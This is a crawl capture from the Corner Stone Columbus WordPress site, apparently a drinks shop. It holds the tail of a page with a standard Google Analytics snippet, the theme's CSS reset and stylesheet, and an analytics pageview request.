  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56813733-1', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/css/reset.css
body_size: 925
content:
html, body, div, span, applet, object, iframe, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, font, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td {

	margin: 0;

	padding: 0;

	border: 0;

	outline: 0;

	font-weight: inherit;

	font-style: inherit;

	font-size: 13px;

	font-family: verdana;

	vertical-align: baseline;

}

/* remember to define focus styles! */

:focus {

	outline: 0;

}

body {

	line-height: 1;

	color: black;

}

ol, ul {

	list-style: none;

}

/* tables still need 'cellspacing="0"' in the markup */

table {

	border-collapse: separate;

	border-spacing: 0;

}

caption, th, td {

	text-align: left;

	font-weight: normal;

}

blockquote:before, blockquote:after,

q:before, q:after {

	content: "";

}

blockquote, q {

	quotes: "" "";

}

--- FILE ---
content_type: text/css
request_url: https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/style.css
body_size: 11677
content:
/*

Theme Name: 'Corner Stone'
Theme URI: http://www.khairul-alam.com
Description: 'This is blog for  Corner Stone'
Author: 'Khairul Alam'
Author URI: 'http://www.khairul-alam.com'
Version: 1.0



*/



@font-face {
    font-family: 'a';
    src: url('fonts/BebasNeue-webfont.eot');
    src: url('fonts/BebasNeue-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('fonts/BebasNeue-webfont.woff') format('woff'),
         url('fonts/BebasNeue-webfont.ttf') format('truetype'),
         url('fonts/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'b';
    src: url('fonts/jrha___-webfont.eot');
    src: url('fonts/jrha___-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('fonts/jrha___-webfont.woff') format('woff'),
         url('fonts/jrha___-webfont.ttf') format('truetype'),
         url('fonts/jrha___-webfont.svg#jrhandregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

/***************************************End of font section*********************************/

li {
    line-height: 1.5em;
    list-style-type: disc;
    margin-left: 2em;
}

strong {
    font-weight: bold;
}

em {
    font-style: italic;
}

body{
	background:url(images/body_bg.jpg) !important;}

#header_wrap{
	background:url(images/header_wrap_bg.png) repeat-x;
	width:100%;}

.header_main{
	background:url(images/header_main_bg.png) repeat-x;
	margin:0 auto;
	width:960px;}

.header{
	position:relative;
	min-height:272px;}

.logo {
    left: 343px;
    position: absolute;
    z-index: 10000;
}

.nav, .nav1{
	position: absolute;
    top: 57px;}

.nav{
	left: 43px;}
.nav1 {
    right: 5px;}

.nav ul li, .nav1 ul li {
    display: block;
    float: left;}

.nav ul li {
    letter-spacing: 2px;
    line-height: inherit;
    margin-left: 0;
    padding-right: 58px;
}

.nav1 ul li {
    letter-spacing: 2px;
    margin-left: 0;
    padding-left: 30px;
}

.nav ul li a, .nav1 ul li a {
    color: #FAFAFA;
    font-family: 'a';
    font-size: 28px;
    text-decoration: none;}

.nav ul li a:hover, .nav ul li a.active, .nav1 ul li a:hover,.nav .current-menu-item a,.nav1 .current-menu-item a {
    background: url("images/bar.png") repeat-x scroll center bottom transparent;
    color: #C8B18B !important;}
.foot_nav li {
    border-right: 2px solid;
    padding: 0 15px 0 10px;
}
.foot_nav li:last-child {
    border: none!important;
}

.social {
    position: absolute;
    right: 0;
    top: 4px;}

.social ul li {
    float: left;
    line-height: inherit;
    list-style-type: none;
    margin-left: 0;
    padding: 0 2px;}

.head_title {
    left: 365px;
    position: absolute;
    top: 205px;
	}

.head_title ul li {
    float: left;
    line-height: inherit;
    list-style-type: none;
    margin-left: 0;
    padding: 0 8px;
	text-transform:uppercase;}

.head_title h1 {
    color: #9D4A49;
    font-family: 'a';
    font-size: 55px;
    margin: 0;}

.head_title ul li.bar2 {
    line-height: inherit;
    list-style-type: none;
    margin-left: 0;
    padding-top: 10px;
}


.sidebar {
    position: absolute;
    top: 287px;
}
.side1 {
    background: url("images/sidebar_bg2.png") repeat-y scroll 0 0 transparent;
    padding-right: 20px;
    width: 250px;
}

.sidebar p, h2 {
    color: #FFFFFF;
    font-family: 'b';
    line-height: 30px;
    margin: 0;
    padding-left: 23px;
}

.sidebar p {
    font-size: 20px;
    padding-bottom: 12px;
}

.sidebar h2 {
    font-size: 27px;
    padding-left: 35px;
    padding-top: 20px;
}

.line {
    padding-bottom: 10px;
    padding-left: 35px;
}
.bold1 {
    font-weight: bold;
    padding: 10px;
    text-align: center;
}

/**************************************End of header section*******************************************/

#clear,.clear{
	clear:both;
	line-height:1px;}

/**************************************start of footer section*******************************************/




#footer_wrap{
	background:#3c3028;
	width:100%;}

.footer_main{
	width:960px;
	margin:0 auto;}

.footer{
	position:relative;
	min-height:160px;}

.foot_nav {
    position: absolute;
    top: 47px;
}

.foot_nav ul li {
    color: #C8B18B;
    float: left;
    font-family: 'a';
    font-size: 14px;
    line-height: inherit;
    list-style-type: none;
    margin-left: 0;
    padding-right: 3px;
}

.foot_nav ul li a {
    color: #C8B18B;
    font-family: 'a';
    font-size: 13px;
    height: 10px;
    padding-right: 7px;
    text-decoration: none;
    text-transform: uppercase;
}

.map {
    background: url("images/map_logo.png") no-repeat scroll 0 0 transparent;
    padding: 42px 0 15px 107px;
    position: absolute;
    right: 160px;
    top: 23px;
    width: 225px;
}

.map p {
    color: #FFFFFF;
    font-family: Verdana;
    font-size: 11px;
    line-height: 15px;
    margin: 0;
    padding-bottom: 5px;
}

.directions {
    background: url("images/direction_button.png") no-repeat scroll 0 0 transparent;
    border: medium none;
    cursor: pointer;
    display: block;
    height: 28px;
    line-height: 0;
    text-indent: -999999%;
    width: 101px;}

.hours {
    position: absolute;
    right: 0;
    text-align: right;
    top: 46px;
}
h4, h5 {
    color: #684F40;
    font-family: 'a';
    font-size: 22px;
    font-weight: normal;
    line-height: 25px;
    margin: 0;
}


.copy {
    left: 8px;
    position: absolute;
    top: 82px;

}
.copy a{
	color: #fff !important;
	text-decoration: none;
}

.copy p {
    color: #FFFFFF;
    font-family: Verdana;
    font-size: 9px;
    line-height: 17px;
    margin: 6px;
    width: 460px;

}
/**************************************end of footer section*******************************************/



/******************************************slideshow section******************************************/
#slideshow_wrap {
    background: none repeat scroll 0 0 #DAC29B;
    margin-top: -167px;
    width: 100%;
}

.slideshow_main{
	margin:0 auto;
	/*width:1350px;*/
	width: 1349px;
	}

.slideshow{
	position:relative;
	/*height:498px;*/
	height: 558px;
	top: -5px;
	right: 100px;}
.tp-bullets.simplebullets {
    bottom: 25px!important;
    left: 262px!important;
}
.box1,.box2,.box3 {
    float: left;
}
.box2 {
    margin: 0 15px;
}
.bar {
    background: none repeat scroll 0 0 #3C3028;
    height: 25px;
    width: 940px;
    clear: both;
    margin: 15px 0 0;
}
h3.srp-widget-title,.widget-title {
    display: block;
    font-family: 'a';
    font-weight: normal;
    margin-bottom: 0px;
    font-size: 27px;
    line-height: 30px;
}
.box {
    height: 95px;
}

/******************************************end of slideshow section******************************************/



.toprow {
    color: #684F40;
    margin: 0 auto;
    padding: 30px 0 10px;
    width: 960px;
}
.down {
    margin-top: -50px;
}
.left_toprow {
    font-family: verdana;
    font-size: 13px;
	float:left;
	width:550px;
}

.right_toprow{
	width:345px;
	float:right;}

#content_wrap{
	width:100%;
	/*background:#fff;*/}
.content_main{
	margin:0 auto;
	width:960px;
	padding: 20px 0 0;}

.content,.content1{
	color:#684f40;
}
.content1 {
    background: none repeat scroll 0 0 #FFFFFF;
    padding: 30px 0;
}
.grid2 {
    float: left;
}
.grid2 {
    width: 580px;
}
.grid1 {
    float: right;
}
.left_img {
    float: left;
    margin-right: 50px;
}
.white {
    background: none repeat scroll 0 0 #FFFFFF;
    margin-top: 20px;
    min-height: 400px;
    padding: 30px 25px;
}

.white1 {
    background: none repeat scroll 0 0 #FFFFFF;
    padding:50px 25px;
    min-height: 400px;
}
.blog_left,.blog_right {
    float: left;
}
.blog_left {
    width: 625px;
    margin-right: 75px;
}
.blog_right,.blog_right a{
	color: #684f40;
	text-decoration: none;
}
.widget {
    margin-bottom: 50px;
}
.blog_right ul li {
    padding: 2px 0;
    list-style: disc;
    margin-left: 12px;
}
.bold {
    font-weight: bold;
}
.gfield_label,.gform_title {
    display: none!important;
}
#input_1_1,#input_1_2,#input_1_3, #input_1_5 {
    background: url("images/text1.png") no-repeat scroll 0 0 transparent !important;
    border: medium none;
    font-family: verdana;
    height: 32px;
    margin-bottom: 7px;
    padding: 0 5px 5px;
    width: 234px;

}
#input_1_4 {
    background: url("images/text2.png") no-repeat scroll 0 0 transparent;
    border: medium none;
    font-family: verdana;
    height: 130px;
    padding: 10px 5px;
    width: 330px;

}
#gform_submit_button_1 {
    background: url(images/sub.png) no-repeat;
    border: none;
    width: 103px;
    height: 32px;
    text-indent: -99999%;
    display: block;
    line-height: 0;
    cursor: pointer;
    margin-top: -25px;
    margin-left: 235px;
}
.left_form {
    float: left;
    margin-right: 75px;
}




/*************************End of wine*****************************/
.toprow_wrap {
    margin-left: 280px;
}
.para1{
	color:#684f40;
	width:612px;}

.left_toprow1 {
	width:290px;
	float: left;
	padding-right: 20px;}

.right_toprow1 {
	width:330px;
	float: left;}

.row1_wrap {
    float: left;
    margin-left: 280px;
    width: 643px;
}

.left_part {
    float: left;
    font-family: verdana;
    font-size: 12px;
    line-height: 20px;
    width: 320px;
}


.right_part {
    float: right;
    width: 295px;
}


.left_part ul {
    list-style: disc outside none;
    padding-left: 18px;
}

.left_part ul li{
	color:#684f40;}

/************************contact section************************************/

.form {
    float: left;
    padding: 30px;
    width: 300px;
}

.address {
    float: right;
    padding: 30px;
    width: 260px;
}

/****************************blog section**********************************/

.blog{
	width:504px;
	float:left;}




.categories {
    float: right;
    margin-right: 100px;
}


.categories ul {
    line-height: 20px;
    list-style: disc outside none;
    padding-left: 18px;
}

.categories ul li a{
	text-decoration:none;
	color:#684f40;}
h1,h1 a,.widgettitle {
    font-family: 'a';
    color: #9d4a49;
    font-weight: normal;
    font-size: 22px;
    padding: 0 !important;
    margin: 0 !important;
}

p {
    font-family: verdana;
    font-size: 13px;
    line-height: 22px;
    margin: 0 !important;
}
#primary a{
	color: #684f40;
	text-decoration: underline;
}
#primary,.side {
    float: left;
}
#primary {
    margin-right: 50px;
    width: 580px;
    padding-bottom: 50px;
    padding-top: 20px;
}
.side {
    background: none repeat scroll 0 0 #FFFFFF;
    padding: 10px 30px 75px;
    width: 250px;
}
.srp-widget-date,.srp-post-title {
    display: none!important;
}
div.srp-widget-singlepost{
	border: none !important;
}
.side a{
	color: #9d4a49;
	text-decoration: none;
}
li.widget {
    list-style: none;
}

.left_part a {
	color: #684F40
}

.hours h4, .hours h5 {
	color: #C8B18B;
	font-size: 14px;
	font-family: 'a';
}


.hours p {
    color: #FFFFFF;
    font-size: 10px;
    font-weight: bold;
    line-height: 17px;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */

.clearfix:before,
.clearfix:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.clearfix:after {
    clear: both;
}

/*
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */

.clearfix {
    *zoom: 1;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j101&a=1106179310&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cornerstonecolumbus.com%2Fhard-to-find-ohio-beers-53113%2F&ul=en-us%40posix&de=UTF-8&dt=Corner%20Stone%20%C2%BB%20Hard-to-find%20Ohio%20Beers!%20%E2%80%93%205%2F31%2F13&sd=24-bit&sr=1280x720&vp=1280x720&je=0&_u=IEBAAEABAAAAACAAI~&jid=284150760&gjid=983364311&cid=462113976.1769030561&tid=UA-56813733-1&_gid=758609596.1769030561&_r=1&_slc=1&z=583586418
body_size: -289
content:
2,cG-ENN50NNG1C